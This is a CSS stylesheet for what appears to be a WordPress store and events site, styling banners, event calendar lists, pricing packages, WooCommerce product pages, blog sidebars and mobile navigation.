.About_banner{background:-moz-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:-webkit-linear-gradient(top,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);background:linear-gradient(to bottom,#f72f2f 0,#f63031 2%,#f52f2e 3%,#f72f2f 4%,#f52d2d 5%,#f42e2f 10%,#f32b2b 11%,#f32d2e 12%,#f12b2a 13%,#f32b2d 14%,#ec2829 23%,#ed2726 23%,#ed2728 25%,#ec2625 25%,#ec2627 27%,#e62223 33%,#e82223 34%,#e52122 34%,#e42021 39%,#de1c1c 45%,#df1d1d 46%,#dd191a 48%,#d81817 55%,#ce0d0e 70%,#c20404 93%,#c00403 100%,#c41414 100%);padding:80px 10px}
.About_banner h1,.About_banner p{text-align:center;color:#fff}
.About_banner p{font-size:18px}
.About_banner h1{font-size:46px;margin-bottom:15px;font-weight:400}
.About_banner .wpb_text_column.wpb_content_element.text-center{margin:0!important}
.About_text_section{text-align:left;padding:50px 0}
.About_text_section .wpb_single_image.vc_align_left{text-align:center}
.About_text_section h2{font-size:23px;color:rgba(0,0,0,.6);text-transform:uppercase;margin-bottom:12px;margin-top:20px}
.About_text_section h2 b{display:block;width:100%;color:#d23d3e;font-size:34px}
.coupon_box{width:100%;display:flex;margin-bottom:10px}
.coupon_box .button-submit{position:relative;padding-left:10px}
.coupon_box .button-submit .loader_coupon{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(255,255,255,.4);color:#000;text-align:center;display:block;align-items:center;line-height:42px}
.coupon_box .button-submit .loader_coupon i.fa.fa-spinner{animation-name:loder_coupon;animation-duration:1s;animation-iteration-count:infinite}
.coupon_box input#coupon_code{width:100%}
.coupon_box .button-submit input,.coupon_box .button-submit input:focus,.coupon_box .button-submit input:hover{color:#fff;border-color:#fc2626}
body.darkHeader header.tribe-events-header:not(.page-header){position:relative!important;z-index:1}
body.darkHeader article header.tribe-events-calendar-list__event-header{position:relative!important;z-index:1}
body .tribe-events-c-top-bar,body .tribe-filter-bar{display:none!important}
.tribe-events-calendar-list{width:calc(100% + 20px)!important;margin:0 -10px!important}
.tribe-events-calendar-list *{font-family:Lato,sans-serif!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{width:calc(33.333333% - 20px);float:left;position:relative;margin:10px!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag{position:absolute;bottom:0;left:0;min-width:20px}
.tribe-events .tribe-events-calendar-day__time-separator,.tribe-events .tribe-events-calendar-day__type-separator,.tribe-events-calendar-list .tribe-events-calendar-list__month-separator{clear:both;padding:0 10px;text-align:center;display:inline-block!important;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-date-tag.tribe-common-g-col{margin:0!important;padding:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col{padding:0;margin:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-wrapper.tribe-common-g-col article.tribe-events-calendar-list__event{padding:0!important;margin:0;display:inline-block;width:100%}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-featured-image-wrapper.tribe-common-g-col{width:100%;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col{padding:10px 0 0 50px;width:100%;float:left}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header .tribe-events-calendar-list__event-datetime-wrapper.tribe-common-b2{display:none}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold{font-size:13px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;display:inline-block;font-weight:400;color:#a7a7a7}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-address{font-size:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title{font-size:17px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;margin:0!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address{margin:0!important;padding:0;height:20px}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday{color:#fc2626!important;font-weight:600!important;font-size:13px!important}
.tribe-events .tribe-events-calendar-list__month-separator:after,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text:after{margin:-12px 0 0 0!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-common-c-btn.tribe-events-c-search__button{background:#fc2626!important;border-radius:0!important}
.tribe-events .tribe-events-calendar-day__time-separator time,.tribe-events .tribe-events-calendar-list__month-separator time,.tribe-events-calendar-day .tribe-events-calendar-day__type-separator span.tribe-events-calendar-day__type-separator-text{padding:0 15px;background:#fff;color:#fc2626;font-weight:600}
.tribe-common-form-control-text.tribe-events-c-search__input-control.tribe-events-c-search__input-control--keyword{margin:0!important}
.tribe-events .tribe-events-c-events-bar__search-form{overflow:hidden!important}
button.tribe-events-c-view-selector__button{padding:10px 26px!important;background:#ddd}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar{padding:5px 10px 5px 5px!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--labels .tribe-events-c-view-selector__button{margin-left:5px!important;background:#ddd}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3 a:hover{text-decoration:none!important;border-bottom:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col h3.tribe-events-calendar-list__event-title:hover{border-bottom:0!important;text-decoration:none!important}
.tribe-events--filter-bar-vertical.tribe-common--breakpoint-medium .tribe-events-l-container{padding-top:40px!important;padding:0}
.tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-details.tribe-common-g-col header.tribe-events-calendar-list__event-header address span.tribe-events-calendar-list__event-venue-title.tribe-common-b2--bold:before{content:"\f041";font-family:FontAwesome!important}
.tribe-events .tribe-events-calendar-day__time-separator:after,.tribe-events .tribe-events-calendar-day__type-separator:after{margin:-12px 0 0!important}
body.darkHeader .tribe-events-calendar-day header{position:relative!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{display:inline-block;width:calc(100% + 50px)!important;margin-top:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-featured-image-wrapper{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details{width:100%!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details header.tribe-events-calendar-day__event-header{background:rgba(0,0,0,0)!important;height:auto!important}
.tribe-events-calendar-day__event-datetime-wrapper.tribe-common-b2{margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium{font-size:16px;margin:0!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col address.tribe-events-calendar-day__event-venue.tribe-common-b2 span.tribe-events-calendar-day__event-venue-address{display:none!important}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description,.tribe-events-calendar-day__event-description.tribe-common-b2.tribe-common-a11y-hidden{display:none!important}
.tribe-events-calendar-day__event-content.tribe-common-g-col{width:33.3%!important;float:left;display:inline-block!important;margin:0!important;padding:0!important}
.tribe-common--breakpoint-medium.tribe-events address.tribe-events-calendar-day__event-venue.tribe-common-b2 span{font-weight:400!important;color:#767575}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a{display:inline-block;width:100%}
.tribe-events-calendar-day__event-content.tribe-common-g-col .tribe-events-calendar-day__event-details h3.tribe-events-calendar-day__event-title.tribe-common-h6.tribe-common-h4--min-medium a:hover{text-decoration:none;border:0 solid}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day .tribe-events-calendar-day__event-description{display:none!important}
article.tribe-common-g-row.tribe-common-g-row--gutters.tribe-events-calendar-day__event{padding-top:20px}
.tribe-events .tribe-events-calendar-day__type-separator{padding:0}
/*------------ css End for new event design ---------------*/
@keyframes loder_coupon{
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
@media screen and (max-width:782px){
.portfolio_data{width:100%;position:unset}
.four_bx .col-bx{width:100%}
.portfolio_banner p{text-transform:uppercase;font-size:12px!important}
.vc_row.wpb_row.vc_row-fluid.portfolio_banner.vc_custom_1531312582725.vc_row-has-fill.vc_row-no-padding{padding:0!important}
.portfolio_banner .wpb_column.vc_column_container.vc_col-sm-3{display:none}
.left-side-search input[type="text"] {float: none;}
}
/*------Portfolio Page CSS Start here----------------*/
.portfolio_banner{background:url("../images/portfolio-banner-1.png") !important; padding:140px 0; text-align:center;}
.portfolio_banner .content_bx{padding-top:30px !important; padding-bottom:30px !important; background-color:rgba(229,35,35,0.83) !important;background-color: rgb(229,35,35) !important;}
.portfolio_banner .content_bx h1{font-size:26px; color:#fff; text-transform:uppercase;}
.portfolio_banner .content_bx{max-width:800px; margin:0 auto;}
.portfolio_banner .content_bx p{font-size:17px; color:#fff; text-transform:uppercase;}
.vc_custom_heading{font-size:30px;}
.main-title-center{text-align:center; margin-top:90px; margin-bottom:20px; color:#222; font-weight:700; position:relative; padding-bottom:15px; margin-bottom:15px;}
.main-title-center:after{content:""; height:4px; width:80px; margin-left:-40px; background:#FC2626; position:absolute; left:50%; bottom:0;}
.portfolio_cont{background:url("../images/portfolio-image.png") no-repeat; padding:50px 0; margin:50px 0 80px 0;}
.portfolio_data{background:#fff; padding:40px; box-shadow:0 0 30px 0 rgba(0,0,0,0.3);     margin-top: 30px;}
.portfolio_data h2{font-size:26px; color:#FC2626; font-weight:600; margin-bottom:15px;}
.portfolio_data h5{font-size:16px; font-style:italic; margin-bottom:20px;}
.portfolio_data p{font-size:15px; margin-bottom:25px;}
.big_benefits{background:#E52929;}
.big_benefits .main-title-center{color:#fff}
.big_benefits .main-title-center:after{background:#fff;}
.big_benefits p{text-align:center; color:#fff;}
.point_step{text-align:center;}
.point_step .large{font-size:94px; color:#fff; display:block; line-height:100%;}
.point_step h3{color:#fff; margin:0; font-size:22px;}
.big_benefits .circle{display:inline-block; width:16px; height:16px; border:2px solid #fff; border-radius:100%; position:relative; margin-top:28px; margin-bottom:28px;}
.big_benefits .circle:after,.big_benefits .circle:before{content:""; height:1px; width:100px; position:absolute; border:1px dashed #fff; top:5px}
.big_benefits .circle:before{left:auto; right:100%;}
.big_benefits .circle:after{left:100%; right:auto;}
.min-bx{min-height:200px; margin-bottom:80px; margin-top:30px;}
.packages_outer{border:1px solid #ce2e2e;	border-radius: 20px;	display: inline-block;	width: 100%;	margin-top: 60px; margin-bottom: 50px;}
.four_bx .col-bx{float:left;	width: 25%;	box-sizing: border-box;border-right: 1px solid #dadada;min-height: 440px;	text-align: center;}
.top_bx{min-height:206px; float:left; width:100%}
.four_bx .col-3 ul li, .four_bx .col-bx ul li{border-top:1px solid #dadada; box-sizing:border-box; display:inline-block; font-size:14px; min-height:55px; padding:15px; vertical-align:middle; width:100%; line-height:25px;}
.four_bx .col-3 ul.name li, .four_bx .col-bx ul.name li{font-size:16px; font-weight:bold; text-align:left;}
li.sugg{min-height:110px !important;}
.top_bx .package{display: block; width: 100%; border-bottom: 1px solid #dadada; text-transform: uppercase; color: #ce2e2e; font-weight: bold;	font-size: 18px; padding: 21px 10px; box-sizing: border-box; text-align: center;}
.text-bx{box-sizing:border-box; font-size:18px; text-align:center; height:130px; display:flex; justify-content:center; align-items:center;}
.four_bx .red_pack{border: 2px solid #ce2e2e; box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);box-sizing: border-box; margin: -25px -2px -2px;
margin-bottom: -2px; position: relative; z-index: 10;}
.four_bx .col-3 .red_pack, .four_bx .col-bx .red_pack{margin-bottom: -20px; background: #fff;}
.top_bx .package{display:block; width:100%; border-bottom:1px solid #dadada; text-transform:uppercase; color:#ce2e2e; font-weight:bold; font-size:18px; padding:21px 10px; box-sizing:border-box; text-align:center;}
.red_pack .top_bx .package{background:#d23c3d; color:#fff; padding:30px 10px; font-size:22px;}
.four_bx .col-3:last-child, .four_bx .col-bx:last-child{border-right:0px solid #dadada;}
.four_bx .col-bx .red_pack ul{padding-bottom:20px;}
ul.package{margin:0; padding:0;}
ul.package li{display:inline-block; padding:5px 40px 5px 0; font-size:13px; line-height:170%;}
ul.package li:before{color:#e52929; font-size:20px; font-weight:bold; content:"\f101"; font-family:'FontAwesome'; margin-right:10px;}
.portfolio {padding: 40px 0;margin-top: 80px;}
.portfolio-images .list_wall {background: #fff;}
.portfolio-images p{text-align: center; color: #fff;}
.portfolio-images h2.main_heading:after{width:80px; height:4px; background:#fff; content: '';margin: 15px auto;display: block;}
.portfolio-images h2.main_heading{font-size: 30px;color: #ffffff;text-align: center;font-family:Lato;font-weight:700;font-style:normal;position: relative;}
.item .porfolio-cont .bvc{position:absolute; top:50%; left:50%; width:100%; height:auto; color:#fff; display:inline-block; justify-content:center;align-items:center; opacity:0; transform:translate(-50%, -50%); z-index:2;}
.item .porfolio-cont:hover .bvc{color:#fff !important; display:inline-block !important; text-align:center; opacity:1}
.porfolio-cont{position:relative;}
p.top_bor:before{position:absolute; width:82px; height:4px; background:red; content:''; top:-10px; display:inline-block; text-align:center; margin:0px auto}
.item .porfolio-cont:after{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.8);z-index:1;opacity:0;transition:all .6s}
.item .porfolio-cont:hover:after{opacity:1}
p.top_bor{position:relative;margin:20px 0}
.item .porfolio-cont .bvc h2{color:#fff;display:none;font-size:22px!important}
.item .porfolio-cont .bvc p.top_bor{display:none}
.item .porfolio-cont:hover .bvc h2,.item .porfolio-cont:hover .bvc p.top_bor{display:block;font-size:16px;color:#fff;width:100%}
.widget_search .search-form input{width:100%;width:calc(100% - 40px)}
.widget_search .search-form #search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px}
button.search-submit{height:40px;margin-left:0;margin-top:0;padding:0!important;width:36px;background-color:#ef595a!important;border:2px solid #ef595a!important;border-radius:3px}
#search-form-1,.widget_search .search-form input{width:calc(100% - 44px);background-color:#fff;color:#000;border-color:#e1e1e1;padding:7px 10px;font-size:100%;font-family:Lato,'Helvetica Neue',Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
span.screen-reader-text{display:none}
.login_step_1 input.next{clear:both;display:block;margin-top:15px}
#page_content_wrapper .sidebar .content .sidebar_widget>li:first-child{margin-top:0}
#page_content_wrapper p{padding-top:.5em;padding-bottom:.5em}
header.entry-header{display:none!important}
#footer .col-md-3{margin-bottom:20px}
.tabs-how-works ul.nav.nav-tabs{list-style:none;padding:10px 0}
.profil_box_sidebar.sidebar_search{border:1px solid #dadada;border-radius:0;margin-top:0;padding:18px;float:left;width:100%}
input.wpcf7-text,input[type=date],input[type=email],input[type=password],input[type=text],input[type=url]{padding:7px 10px;font-size:100%;font-family:Lato,helvetica neue,Arial,Verdana,sans-serif;margin:0;background:#fcfcfc;border:1px solid #e1e1e1;outline:0;-webkit-transition:border-color linear .3s;-moz-transition:border-color linear .3s;-o-transition:border-color linear .3s;transition:border-color linear .3s;box-sizing:border-box;-webkit-appearance:none;border-radius:0}
.checkbox label,.radio label{padding-left:20px;font-weight:400;cursor:pointer;clear:both;color:#292929;display:block;float:none;font-family:raleway;font-size:15px;margin-bottom:10px;margin-left:0;width:100%}
.posts.blog-profile.withthumb li{float:left;list-style-type:none;margin:8px 0;width:100%;font-family:lato}
.posts.blog-profile.withthumb li:last-child{margin-bottom: 0;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li{margin:0; padding:8px 0; border-bottom:1px solid #ddd;}
.wpb_widgetised_column li.My_Profile .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar_filter_jobs ul.posts.blog-profile .text_area a{line-height:120%;display:inline-block;width:100%}
body:not(.page-template-add-institute) .post_circle_thumb{position:relative;z-index:2;overflow:hidden;float:left;width:70px;height:85px;float:left;margin-right:0}
body.page-template-add-institute .post_circle_thumb {position:relative;z-index:2;overflow:hidden;float:left;width:100%;height:100%;float:left;margin-right:0}
.post_circle_thumb *{height: 100%;object-fit: cover;object-position: top;}
.sidebar_filter_jobs .post_circle_thumb{height:auto}
body.page-template-add-institute .post_circle_thumb img {border: 0; padding: 0 !important;}
.comment_date,.post-date,.post_attribute{padding:0;margin-top:0;color:#999;letter-spacing:0;opacity:.8;font-size:12px;font-family:lustria,georgia,Arial,Verdana,sans-serif;font-style:italic}
/***** product page css atart here -----*****/
.has-sidebar.woocommerce-page:not(.error404) .shop_page #primary{width:100%;}
.woocommerce-products-header{background:rgba(0,0,0,0) !important; text-align:center; padding-top:20px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{text-align: center; border:0px solid #dcdcdc;padding:12px;}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{box-shadow:0 0 10px rgba(0,0,0,0.3); border-radius:3px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:16px; color:#333; display:inline-block; width:100%; letter-spacing:0; margin-top:5px; text-transform:capitalize; height:19px; overflow:hidden; text-overflow:ellipsis; white-space:pre; padding:0 10px; font-weight:400;}
ul.products li.product .price{margin:0 !important; font-size:17px; font-weight:600;}
.woocommerce ul.products li .woocommerce-loop-product__link{display:inline-block; width:100%;}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{display:inline-block; padding:6px 20px; margin-bottom:10px; background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); box-shadow:0 0 0 rgba(0,0,0,0); margin:10px 0 25px;}
.woocommerce ul.products li a .onsale{color:#fff; background:#fc2626; font-size:14px; font-weight:500; line-height:100%;}
.woocommerce-ordering select.orderby{height:32px}
.wcvendors_sold_by_in_loop a{text-transform:capitalize;}
.single-product.woocommerce button.button, .single_variation_wrap button.button{background:#fc2626; color:#fff !important; line-height:100%; border:0px solid rgba(0,0,0,0)}
.single_variation_wrap button.button:hover{color:#fff !important; }
.container.product_page{padding-top:50px; padding-bottom:50px;}
.container.product_page .content-area{width:100% !important;}
.container.product_page .summary.entry-summary{border:1px solid #ddd; padding:20px;}
.container.product_page .summary.entry-summary .product-totals-html{display:none;}
.container.product_page .entry-title{font-size:28px; font-weight:600; margin-bottom:5px !important;}
.container.product_page .price{color:#fc2626;}
table.variations label{color:#000;}
.container.product_page .quantity label{display:none;}
.product .woocommerce-tabs h2{margin-top:30px; color:#fc2626; font-size:21px; font-weight:600; margin-bottom:15px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.product .woocommerce-tabs p{text-align:justify;}
.container.product_page .related.products > h2{text-align:center; margin:40px 0 25px; font-size:26px;}
.woocommerce-product-details__short-description{margin:10px 0;}
.single-product .summary p.price{margin-bottom:1em !important;}
form.variations_form.cart{margin-top:20px;}
.variations{margin-bottom:20px; width:100%; max-width:100%;}
.variations .value #pa_size, .variations .value #pa_color + .variation-radios{display:none;}
.variations .value .variation-radios input{display:none;}
.variations .value .variation-radios label{border:1px solid #ddd; line-height:120%; font-weight:normal; cursor:pointer; font-size:13px; padding:8px 15px; margin:0 5px 5px 0;}
.variations .value .variation-radios input:checked + label{color:red; border-color:red;}
.variations .value #pa_color{max-width:220px; background:rgba(0,0,0,0) !important; border-radius:0 !important; border:1px solid #ddd;}
.variations td{display:block; width:100%; padding:2px 0; text-align:left;}
.variations tr{margin-bottom:15px;}
table.variations label{font-size:18px; text-transform:capitalize; margin-top:15px !important;}
table.variations select{width:100%; min-height:32px; padding:5px;}
.woo-notes .title-impt{font-size:20px; color:#fc2626; margin-bottom:5px;}
.woo-notes ul{margin:0; padding:0}
.woo-notes ul li{display:inline-block; width:100%; padding-left:14px; position:relative;}
.woo-notes ul li:before{content:"\f054"; position:absolute; left:0; color:#000; top:5px; font-family:FontAwesome; font-size:10px;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child{text-align:right;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child a{text-transform:capitalize;}
.container.product_page .summary.entry-summary .product_meta{margin:25px -20px; background:#ddd; padding:7px;}
.container.product_page .summary.entry-summary .product_meta ul li{padding:5px 20px; display:inline-block; font-size:16px; float:left; width:50%;}
.container.product_page .summary.entry-summary .product_meta ul{clear:both; width:100%; display:inline-block; float:left;}
.container.product_page .summary.entry-summary .product_meta ul:after{clear:both; content:"";}
ul.products li.product .price, ul.products li.product .star-rating{display:inline-block !important;}
.blog_page .post_header_title h1, .blog_page .post_header_title h5{font-family:Lustria, Lato; font-size:24px; text-transform:uppercase; text-align:center; width:100%; display:inline-block;}
.blog_page .post_header_title .post_date{text-align:center;color:#fc2626;}
.blog_page .post_header_title .post_date .post_info_date{position:relative; padding:0 10px;display: inline-block;margin-bottom: 15px;}
.blog_page .post_header_title .post_date .post_info_date:after{left:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;}
.blog_page .post_header_title .post_date .post_info_date:before{right:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;} 
.blog_page .post_button_wrapper{text-align:center;}
.blog_page .post_button_wrapper .readmore{display:inline-block; text-transform:uppercase; font-size:11px; letter-spacing:1px; color:#9c9c9c;}
.blog_page .view_co.readmore, .views_meta .hit-count{text-transform:uppercase; font-size:13px; letter-spacing:1px; color:#555}
.blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{text-align:center; font-size:21px; font-weight:600; text-transform:uppercase; text-decoration:underline; margin-bottom:25px;}
.post_related .post_related .one_third {width:33.3333% !important;}
.post_related .one_third{width:33.33333%; float:left; padding:5px 10px;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small{width:100%; max-width:100%; margin:0;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:16px !important;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small img{width:100%; height:auto !important;}
.sidebar .widget_recent_entries ul li .post_circle_thumb img{height:auto !important; margin-top:0px;}
.sidebar_wrapper .search-submit{color:#fff;}
.sidebar_wrapper .sidebar .widget{margin-bottom:20px;}
.sidebar_wrapper .sidebar .widget:not(.widget_search):not(#text-48):not(#text-57){border:1px solid #ddd; padding:15px;} 
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget{border:0px solid #ddd !important; padding:0px 0 !important; margin-bottom:30px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a{font-size:16px !important;}
.sidebar .widget_categories ul li{display:inline-block; width:100%; margin-bottom:0px; border-bottom:1px solid #ddd; padding:6px 0;}
.sidebar .widget_categories ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar .widget_most_viewed ul li, .sidebar .tagcloud ul.wp-tag-cloud li{display:inline-block;}
.post_info_cat.tests a, .sidebar .tagcloud ul.wp-tag-cloud li a{display:inline-block; padding:7px 15px; line-height:100%; background:#f1f1f1; margin:2px 2px 2px 0; border-radius:0px; transition:all 0.6s;}
.post_info_cat.tests a{color:#fff; background:#fc2626;}
#page_content_wrapper  .sidebar .tagcloud ul.wp-tag-cloud li a:hover{color:#fff !important; background:#fc2626;}
.sidebar .widget_recent_entries ul li{width:100%; display:inline-block; border-bottom:1px solid #ddd; padding:8px 0; line-height:130%; position:relative; padding-left:110px}
.sidebar .widget_recent_entries ul li .post_circle_thumb{position:relative; left:0; top:0; width:100px; height:auto; margin-left:-110px; margin-right:0 !important;}
.sidebar .widget_recent_entries ul li:last-child{border-bottom:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li{width:100%;}
.sidebar .widget_most_viewed ul li .post-date{clear:both; display:inline-block; width:100%}
.sidebar .widget_most_viewed ul{display:inline-block;}
.sidebar .widget_most_viewed ul li{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding:7px 0; float:left;}
.sidebar .widget_most_viewed ul li:last-child{border:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li a{font-weight:bold}
.sidebar .widget_most_viewed ul li a, .sidebar .widget_most_viewed ul li span{float:left;}
.sidebar .social_link{text-align:center;}
.sidebar .social_link li{display:inline-block;}
.sidebar .social_link li a{display:inline-block; margin:0 3px 0px !important; font-size:20px; min-width:35px; height:35px; border-radius:35px; }
.singleimage a, .singleimage a img{width:100% !important; display:inline-block; height:auto !important;}
.singleimage a img{max-width:100%; margin:15px 0% !important;}
.post_header.single p{font-size:16px}
.post .post_related{width:100%; display:inline-block;}
/* #logo_right_button{float:right; margin-top:14px;} */
.post_img img{height:auto !important;}
.store_option ul li:last-child{background:#d23c3d !important; color:#fff;}
.membership_bx .text-bx.offer_price .price_container{width:100%;}
.membership_bx .text-bx.offer_price .price_container span.block{display:block; position:relative; padding-bottom:20px; text-align:center}
.membership_bx .text-bx.offer_price .price_container span.block .year_bx{position:absolute; left:0; width:100%; bottom:0; width:100%; text-align:center; padding:0}
.woocommerce ul.products li.product .review-count, .woocommerce-page ul.products li.product .review-count{display:none !important;}
ul.products li.product .price{width:100% !important;}
/*----- mobile navigation css start here-------*/
#mobile_nav_icon{border-bottom: 10px double #fff; border-top: 3px solid #fff; cursor: pointer; display: inline-block; height: 17px; transition: all 0.2s ease 0s; width:25px;position: relative;top: 4px;}
.wcv-header-container{background:#fff !important;}
.wcv-header-container #inner-element{height:auto !important; position:relative !important; left:0 !important; right:0 !important; max-width:100% !important; margin:0px 0 !important; border:1px solid #ddd !important;}
.designer_detail_section{background:#fc2626; padding:25px;}
.store-address a address:before{content:"\f041"; font-family:FontAwesome; margin-right:8px;}
.store-address a address svg{display:none;}
.wcv-store-address-container{margin:0px !important; padding:10px !important;}
.wcv-header-container #inner-element{top:auto !important; bottom:0 !important; height:auto !important;}
body.darkHeader{padding-top:87px;}
.top_banner_sec{padding-top:70px; padding-bottom:70px;}
body.home.darkHeader{padding-top:0px;}
.store-info h3{color:#fc2626; font-weight:600;}
.store-info p{font-size:16px !important; margin-top:20px !important}
.wcv-verified-vendor{color:#43aa15 !important;}
.wcv-header-container #inner-element .store-info{padding:25px;}
.woocommerce-product-gallery .flex-viewport{margin-bottom:0px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide{text-align:center;}
.woocommerce-product-gallery{border: 1px solid #ddd;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{display:inline-block}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:20% !important; margin:0; padding:0 0 0 10px; float:left}
.prod_list-desc{padding-left:15px;}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none !important;}
.flex-control-nav{padding:0 10px 0 0; display:inline-block; width:100%}
.woocommerce-product-gallery .flex-control-thumbs li{margin-top:10px !important;}
.product-addon_fullwidth .container_inner{position:fixed; top:50%; left:50%; z-index:1000; width:1080px; height:auto; background:#fff; transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%);}
.product-addon_fullwidth{left:0; top:0; height:100vh; width:100vw; position:fixed; z-index:100; background:rgba(0,0,0,0.6);}
